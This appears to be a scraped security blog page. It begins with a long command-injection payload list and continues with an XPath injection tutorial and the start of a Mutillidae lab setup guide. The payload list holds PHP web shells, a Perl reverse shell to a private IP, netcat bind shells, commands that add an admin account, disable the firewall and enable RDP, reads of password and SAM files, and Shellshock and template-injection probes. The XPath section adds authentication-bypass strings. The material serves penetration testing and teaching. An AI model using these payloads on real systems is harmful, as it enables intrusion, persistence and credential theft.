; echo “<?php system(‘dir $_GET[‘dir’]’); ?>” > dir.php
& echo “<?php system(‘dir $_GET[‘dir’]’); ?>” > dir.php
&& echo “<?php system(‘dir $_GET[‘dir’]’); ?>” > dir.php
echo “<?php system(‘dir $_GET[‘dir’]’); ?>” > dir.php
| echo “<?php system($_GET[‘cmd’])| ?>” > cmd.php
; echo “<?php system($_GET[‘cmd’]); ?>” > cmd.php
& echo “<?php system($_GET[‘cmd’]); ?>” > cmd.php
&& echo “<?php system($_GET[‘cmd’]); ?>” > cmd.php
echo “<?php system($_GET[‘cmd’]); ?>” > cmd.php
;echo ‘<script>alert(1)</script>’
echo ‘<script>alert(1)</script>’// XXXXXXXXXXX
echo ‘<script src=https://example.com/.testing/xss.js></script>’// XXXXXXXXXXX
| echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>;S”);open(STDOUT,”>;S”);open(STDERR,”>;S”);exec(“/bin/sh -i”);};” > rev.pl
; echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>;S”);open(STDOUT,”>;S”);open(STDERR,”>;S”);exec(“/bin/sh -i”);};” > rev.pl
& echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};” > rev.pl
&& echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};” > rev.pl
echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};” > rev.pl
() { :;}; echo vulnerable 10
eval(‘echo something’)
eval(‘ls’)
eval(‘pwd’)
eval(‘pwd’);
eval(‘sleep 5’)
eval(‘sleep 5’);
eval(‘whoami’)
eval(‘whoami’);
exec(‘echo something’)
exec(‘ls’)
exec(‘pwd’)
exec(‘pwd’);
exec(‘sleep 5’)
exec(‘sleep 5’);
exec(‘whoami’)
exec(‘whoami’);
;{$_GET[“cmd”]}
`id`
|id
| id
;id
;id|
;id;
& id
&&id
;id\n
ifconfig
| ifconfig
; ifconfig
& ifconfig
&& ifconfig
/index.html|id|
ipconfig
| ipconfig /all
; ipconfig /all
& ipconfig /all
&& ipconfig /all
ipconfig /all
ls
$(`ls`)
| ls -l /
; ls -l /
& ls -l /
&& ls -l /
ls -l /
| ls -laR /etc
; ls -laR /etc
& ls -laR /etc
&& ls -laR /etc
| ls -laR /var/www
; ls -laR /var/www
& ls -laR /var/www
&& ls -laR /var/www
| ls -l /etc/
; ls -l /etc/
& ls -l /etc/
&& ls -l /etc/
ls -l /etc/
ls -lh /etc/
| ls -l /home/*
; ls -l /home/*
& ls -l /home/*
&& ls -l /home/*
ls -l /home/*
*; ls -lhtR /var/www/
| ls -l /tmp
; ls -l /tmp
& ls -l /tmp
&& ls -l /tmp
ls -l /tmp
| ls -l /var/www/*
; ls -l /var/www/*
& ls -l /var/www/*
&& ls -l /var/www/*
ls -l /var/www/*
<!–#exec cmd=”/bin/cat /etc/passwd”–>
<!–#exec cmd=”/bin/cat /etc/shadow”–>
<!–#exec cmd=”/usr/bin/id;–>
\n
\n\033[2curl http://[Web IP]/.testing/term_escape.txt?vuln=1?user=\`whoami\`
\n\033[2wget http://[Web IP]/.testing/term_escape.txt?vuln=2?user=\`whoami\`
\n/bin/ls -al\n
| nc -lvvp 4444 -e /bin/sh|
; nc -lvvp 4444 -e /bin/sh;
& nc -lvvp 4444 -e /bin/sh&
&& nc -lvvp 4444 -e /bin/sh &
nc -lvvp 4444 -e /bin/sh
nc -lvvp 4445 -e /bin/sh &
nc -lvvp 4446 -e /bin/sh|
nc -lvvp 4447 -e /bin/sh;
nc -lvvp 4448 -e /bin/sh&
\necho INJECTX\nexit\n\033[2Acurl https://example.com/.testing/rce_vuln.txt\n
\necho INJECTX\nexit\n\033[2Asleep 5\n
\necho INJECTX\nexit\n\033[2Awget https://example.com/.testing/rce_vuln.txt\n
| net localgroup Administrators hacker /ADD
; net localgroup Administrators hacker /ADD
& net localgroup Administrators hacker /ADD
&& net localgroup Administrators hacker /ADD
net localgroup Administrators hacker /ADD
| netsh firewall set opmode disable
; netsh firewall set opmode disable
& netsh firewall set opmode disable
&& netsh firewall set opmode disable
netsh firewall set opmode disable
netstat
;netstat -a;
| netstat -an
; netstat -an
& netstat -an
&& netstat -an
netstat -an
| net user hacker Password1 /ADD
; net user hacker Password1 /ADD
& net user hacker Password1 /ADD
&& net user hacker Password1 /ADD
net user hacker Password1 /ADD
| net view
; net view
& net view
&& net view
net view
\nid|
\nid;
\nid\n
\n/usr/bin/id\n
perl -e ‘print “X”x1024’
|| perl -e ‘print “X”x16096’
| perl -e ‘print “X”x16096’
; perl -e ‘print “X”x16096’
& perl -e ‘print “X”x16096’
&& perl -e ‘print “X”x16096’
perl -e ‘print “X”x16384’
; perl -e ‘print “X”x2048’
& perl -e ‘print “X”x2048’
&& perl -e ‘print “X”x2048’
perl -e ‘print “X”x2048’
|| perl -e ‘print “X”x4096’
| perl -e ‘print “X”x4096’
; perl -e ‘print “X”x4096’
& perl -e ‘print “X”x4096’
&& perl -e ‘print “X”x4096’
perl -e ‘print “X”x4096’
|| perl -e ‘print “X”x8096’
| perl -e ‘print “X”x8096’
; perl -e ‘print “X”x8096’
&& perl -e ‘print “X”x8096’
perl -e ‘print “X”x8192’
perl -e ‘print “X”x81920’
|| phpinfo()
| phpinfo()
{${phpinfo()}}
;phpinfo()
;phpinfo();//
‘;phpinfo();//
{${phpinfo()}}
& phpinfo()
&& phpinfo()
phpinfo()
phpinfo();
<?php system(“cat /etc/passwd”);?>
<?php system(“curl https://example.com/.testing/rce_vuln.txt?method=phpsystem_get”);?>
<?php system(“curl https://example.com/.testing/rce_vuln.txt?req=df2fkjj”);?>
<?php system(“echo something”);?>
<?php system(“sleep 10”);?>
<?php system(“sleep 5”);?>
<?php system(“wget https://example.com/.testing/rce_vuln.txt?method=phpsystem_get”);?>
<?php system(“wget https://example.com/.testing/rce_vuln.txt?req=jdfj2jc”);?>
:phpversion();
`ping 127.0.0.1`
& ping -i 30 127.0.0.1 &
& ping -n 30 127.0.0.1 &
;${@print(md5(RCEVulnerable))};
${@print(“RCEVulnerable”)}
${@print(system($_SERVER[‘HTTP_USER_AGENT’]))}
pwd
| pwd
; pwd
& pwd
&& pwd
\r
| reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
; reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
& reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
&& reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
\r\n
route
| sleep 1
; sleep 1
& sleep 1
&& sleep 1
sleep 1
|| sleep 10
| sleep 10
; sleep 10
{${sleep(10)}}
& sleep 10
&& sleep 10
sleep 10
|| sleep 15
| sleep 15
; sleep 15
& sleep 15
&& sleep 15
{${sleep(20)}}
{${sleep(20)}}
{${sleep(3)}}
{${sleep(3)}}
| sleep 5
; sleep 5
& sleep 5
&& sleep 5
sleep 5
{${sleep(hexdec(dechex(20)))}}
{${sleep(hexdec(dechex(20)))}}
sysinfo
| sysinfo
; sysinfo
& sysinfo
&& sysinfo
;system(‘cat%20/etc/passwd’)
system(‘cat C:\boot.ini’);
system(‘cat config.php’);
system(‘cat /etc/passwd’);
|| system(‘curl https://example.com/.testing/rce_vuln.txt’);
| system(‘curl https://example.com/.testing/rce_vuln.txt’);
; system(‘curl https://example.com/.testing/rce_vuln.txt’);
& system(‘curl https://example.com/.testing/rce_vuln.txt’);
&& system(‘curl https://example.com/.testing/rce_vuln.txt’);
system(‘curl https://example.com/.testing/rce_vuln.txt’)
system(‘curl https://example.com/.testing/rce_vuln.txt?req=22fd2wdf’)
system(‘curl https://example.com/.testing/rce_vuln.txt’);
system(‘echo something’)
systeminfo
| systeminfo
; systeminfo
& systeminfo
&& systeminfo
system(‘ls’)
system(‘pwd’)
system(‘pwd’);
|| system(‘sleep 5’);
| system(‘sleep 5’);
; system(‘sleep 5’);
& system(‘sleep 5’);
&& system(‘sleep 5’);
system(‘sleep 5’)
system(‘sleep 5’);
system(‘wget https://example.com/.testing/rce_vuln.txt?req=22fd2w23’)
system(‘wget https://example.com/.testing/rce_vuln.txt’);
system(‘whoami’)
system(‘whoami’);
test*; ls -lhtR /var/www/
test* || perl -e ‘print “X”x16096’
test* | perl -e ‘print “X”x16096’
test* & perl -e ‘print “X”x16096’
test* && perl -e ‘print “X”x16096’
test*; perl -e ‘print “X”x16096’
$(`type C:\boot.ini`)
&&type C:\\boot.ini
| type C:\Windows\repair\SAM
; type C:\Windows\repair\SAM
& type C:\Windows\repair\SAM
&& type C:\Windows\repair\SAM
type C:\Windows\repair\SAM
| type C:\Windows\repair\SYSTEM
; type C:\Windows\repair\SYSTEM
& type C:\Windows\repair\SYSTEM
&& type C:\Windows\repair\SYSTEM
type C:\Windows\repair\SYSTEM
| type C:\WINNT\repair\SAM
; type C:\WINNT\repair\SAM
& type C:\WINNT\repair\SAM
&& type C:\WINNT\repair\SAM
type C:\WINNT\repair\SAM
type C:\WINNT\repair\SYSTEM
| type %SYSTEMROOT%\repair\SAM
; type %SYSTEMROOT%\repair\SAM
& type %SYSTEMROOT%\repair\SAM
&& type %SYSTEMROOT%\repair\SAM
type %SYSTEMROOT%\repair\SAM
| type %SYSTEMROOT%\repair\SYSTEM
; type %SYSTEMROOT%\repair\SYSTEM
& type %SYSTEMROOT%\repair\SYSTEM
&& type %SYSTEMROOT%\repair\SYSTEM
type %SYSTEMROOT%\repair\SYSTEM
uname
;uname;
| uname -a
; uname -a
& uname -a
&& uname -a
uname -a
|/usr/bin/id
;|/usr/bin/id|
;/usr/bin/id|
$;/usr/bin/id
() { :;};/usr/bin/perl -e ‘print \”Content-Type: text/plain\\r\\n\\r\\nXSUCCESS!\”;system(\”wget http://[Web IP]/.testing/shellshock.txt?vuln=13;curl http://[Web IP]/.testing/shellshock.txt?vuln=15;\”);’
() { :;}; wget http://[Web IP]/.testing/shellshock.txt?vuln=11
| wget http://example.com/.testing/rce.txt
& wget http://example.com/.testing/rce.txt
; wget https://example.com/.testing/rce_vuln.txt
$(`wget https://example.com/.testing/rce_vuln.txt`)
&& wget https://example.com/.testing/rce_vuln.txt
wget https://example.com/.testing/rce_vuln.txt
$(`wget https://example.com/.testing/rce_vuln.txt?req=22jjffjbn`)
which curl
which gcc
which nc
which netcat
which perl
which python
which wget
whoami
| whoami
; whoami
‘ whoami
‘ || whoami
‘ & whoami
‘ && whoami
‘; whoami
” whoami
” || whoami
” | whoami
” & whoami
” && whoami
“; whoami
$(`whoami`)
& whoami
&& whoami
{{ get_user_file(“C:\boot.ini”) }}
{{ get_user_file(“/etc/hosts”) }}
{{ get_user_file(“/etc/passwd”) }}
{{4+4}}
{{4+8}}
{{person.secret}}
{{person.name}}
{1} + {1}
{% For c in [1,2,3]%} {{c, c, c}} {% endfor%}
{{[] .__ Class __.__ base __.__ subclasses __ ()}}
by Vry4n_ | Mar 18, 2020 | Web Exploitation
XPath Injection attacks occur when a web site uses user-supplied information to construct an XPath query for XML data XPath is a standard language. When using XML for a web site it is common to accept some form of input on the query string to identify the content to locate and display on the page.
By sending intentionally malformed information into the web site, an attacker can find out how the XML data is structured, or access data that he may not normally have access to.
Querying XML is done with XPath, a type of simple descriptive statement that allows the XML query to locate a piece of information.
This input must be sanitized to verify that it doesn’t mess up the XPath query and return the wrong data. No access controls can be implemented within the XML document. Consequently, the entire XML document can be read out in the event of an XPath injection.
https://owasp.org/www-community/attacks/XPATH_Injection
What is XPATH?
XPath is a major element in the XSLT standard. XPath can be used to navigate through elements and attributes in an XML document.

Based on the image above, we describe each level within the XML sample in the following table.
|
XPath query
|
Result of the XPath query
|
|
/accounts
|
The root node accounts are selected.
|
|
//user
|
All nodes with the name ‘user’ are selected.
|
|
/accounts/user
|
All user nodes that are child nodes of the accounts node are selected.
|
|
/accounts/user[username=‘1337h4×0r’]
|
The user node that includes the user name 1337h4×0r is returned. An absolute path starts with /.
|
|
//user[email=‘john@company.com’]
|
The user node that includes the e-mail address john@company.com is returned. A relative path starts with //. This selects all nodes that meet the condition(s) set, no matter where in the tree the nodes are located.
|
|
/accounts/child::node()
|
This selects all child nodes of the accounts node.
|
|
//user[position()=2]
|
This selects the user node at this position. Warning: Since the index starts at 1, this selects the node of the user johnnynormal.
|
XPATH Example
https://www.freeformatter.com/xpath-tester.html
<?xml version=”1.0″ encoding=”UTF-8″?>
<accounts>
<user category=”user1″>
<username>vry4n</username >
<firstname>Bryan</firstname >
<lastname>Unknown</lastname>
<email>notyourbusiness@vk9-sec.com</email>
<accounttype>administrator</accounttype>
<password>admin123</password>
</user>
<user category=”user2″>
<username>iuchicha</username>
<firstname>Itachi</firstname>
<lastname>Uchiha</lastname>
<email>iuchiha@vk9-sec.com</email>
<accounttype>guest</accounttype>
<password>admin123</password>
</user>
<system category=”sys1″>
<os>windows</os >
<hostname>win.vk9-sec.com</hostname>
<version>Windows Server 2008</version>
<status>Online</status>
</system>
<system category=”sys2″>
<os>linux</os >
<hostname>lin.vk9-sec.com</hostname>
<version>Ubuntu Server</version>
<status>Offline</status>
</system>
</accounts>
Basic queries
https://metacpan.org/release/XML-XPath
1. Select the root node “accounts”, and print the child contents, notice that only one element is returned with whole data

2. Make a selection per child node, now, we have 2 elements printed

- /accounts/system
- //system

Child node content filter

Filtering Queries
Select a child node that has vry4n as username
- /accounts/user[username=”vry4n”]
- //user[username=”vry4n”]

Select a child node that has windows as os
- /accounts/system[os=”windows”]
- //system[os=”windows”]

Print sys1 attribute category data, within system child node
- /accounts/system[@category=”sys1″]
- //system[@category=”sys1″]

Example 2
- /accounts/user[attribute::category=”user2″]
- //user[attribute::category=”user2″]

Select all child nodes, under accounts root node

Filter child nodes, within user nodes
- /accounts/user/child::node()
- //user/child::node()

Filter child nodes, within user nodes
- /accounts/child::system()
- //child::system()

filter a specific user child node
- /accounts/user[username=”vry4n”]/child::node()
- //user[username=”vry4n”]/child::node()

Filter by position
- /accounts/user[position()=2]
- //user[position()=2]

Filter by position
- /accounts/user[2]
- //user[2]

Filter by last position
- /accounts/system[last()]
- //system[last()]

Some Functions
Count
1. Counting the nodes in root or child nodes
in this case the result is 2 “user1”,”user2”
count(query,query)
- count(//user)
- count(/accounts/user)

String-length
Returns the length of a specified string
string-length(query)
- string-length(/accounts/user[1]/email)

Substring
Returns the substring from start to the specified length. First character is 1. Email is <email>notyourbusiness@vk9-sec.com</email>
substring(query,start,len)
- substring(/accounts/user[1]/email,1,7)

Starts-with
Returns True if string1 starts with string2, in this case the value is vry4n
- starts-with(//user[1]/username,v)

Contains
Returns True if string1 contains string2, in this case the value is vry4n
- contains(//user[1]/username,r)

String & number
Returns the value of the argument
- string(//user[1]/username)

The same happens if the value is numeric, if we pass a string we get false
- number(//user[1]/username)

Exploitation example
<Employee ID=”1″>
<UserName>admin</UserName>
<Password>adminpass</Password>
<Signature>g0t r00t?</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID=”2″>
<UserName>adrian</UserName>
<Password>somepassword</Password>
<Signature>Zombie Films Rock!</Signature>
<Type>Admin</Type>
</Employee>
<Employee ID=”3″>
<UserName>john</UserName>
<Password>monkey</Password>
<Signature>I like the smell of confunk</Signature>
<Type>Admin</Type>
</Employee>
Example of a query that a script uses to retrieve data
In this example we have an authentication mechanism that accepts username & password
Php code

Query
- $lXPathQueryString = “//Employee[UserName='{USERNAME}’ and Password='{PASSWORD}’]”;

Exploitation
1. Using the regular authentication method constructs the following query
- $lXPathQueryString = “//Employee[UserName=’admin’ and Password=’admin’]”;

2. Exploiting this query we can inject a query and modify its behavior, to show the whole database
- the first step is to insert a single quote (‘) in the field to be tested,
- introducing a syntax error in the query
- check whether the application returns an error message.
Username: admin’ or 1=1 or ‘a’=’a
Password: admin123
- $lXPathQueryString = “//Employee[UserName= admin’ or 1=1 or ‘a’=’a’ and Password=’admin123′]”;

In this case, only the first part of the XPath needs to be true. The password part becomes irrelevant, and the UserName part will match ALL employees because of the “1=1” which is always true.
3. To show a single user results, if it exists
admin’ or ‘a’=’a
- $lXPathQueryString = “//Employee[UserName=’admin’ or ‘a’=’a’ and Password=’admin123′]”;

The password can also be text’ or ‘1’ = ‘1
- $lXPathQueryString = “//Employee[UserName=’admin’ or ‘a’=’a’ and Password=’text’ or ‘1’ = ‘1’]”;
Remediation
XPath injection attacks are much like SQL injection attacks. Most of these preventative methods are the same as well to prevent other typical code injection attacks.
- Input Validation: It is one of the best measures to defend applications from XPATH injection attacks. The developer has to ensure that the application does accept only legitimate input.
- Parameterization: In Parameterized queries, the queries are precompiled and instead of passing user input as expressions, parameters are passed.
Most sites have a way to store data, the most common of which is a database. However, some sites use XML to store data, and use a method of looking at the data known as XPath.
Query
- ‘ or ‘1’=’1
- ‘ or ”=’
- x’ or 1=1 or ‘x’=’y
- /
- //
- //*
- */*
- @*
- count(/child::node())
- x’ or name()=’username’ or ‘x’=’y
- ‘ and count(/*)=1 and ‘1’=’1
- ‘ and count(/@*)=1 and ‘1’=’1
- ‘ and count(/comment())=1 and ‘1’=’1
by Vry4n_ | Mar 18, 2020 | Labs
Mutillidae is a vulnerable framework where you can practice OWASP top 10, https://owasp.org/www-project-top-ten/
Download
https://sourceforge.net/projects/mutillidae/
- sudo git clone https://github.com/webpwnized/mutillidae.git

1. Install the required repositories (in this case I’m using php 7.3)
- sudo apt-get install php7.3-curl php7.3-mbstring php7.3-xml

Extra
Show php version

2. Extract the Mutillidae content in /var/www/html

Run the site
1. Start the web server process
- sudo service apache2 start
- sudo service apache2 status

2. Access you web service via browser
- http://localhost/mutillidae/

This tells us that the MySQL service is not running, so, we need to start it the same way we did with apache
3. Start the database
- sudo service mysql start
- sudo service mysql status

4. Click on “setup/reset the DB”
This time we are getting issues with authentication
